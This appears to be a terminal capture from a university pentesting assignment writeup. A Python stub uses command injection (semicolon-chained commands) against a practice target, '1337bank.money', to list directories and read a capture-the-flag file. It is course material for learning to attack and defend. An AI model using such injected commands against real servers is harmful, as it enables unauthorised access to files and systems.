 root@ethical:~/389Rspring19/assignments/4_Pentesting_I/writeup# python stub.py
> shell
1337bank.money:~/$ ls
.....injecting ; cd /; ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
1337bank.money:~/$ cd home
/home
.....injecting ; cd home
1337bank.money:~/home$ ls
.....injecting ; cd /home; ls
flag.txt
1337bank.money:~/home$ cat flag.txt
.....injecting ; cd /home; cat flag.txt
CMSC389R-{d1gging_f0r_flag5_thr0ugh_1njec7ion}
1337bank.money:~/home$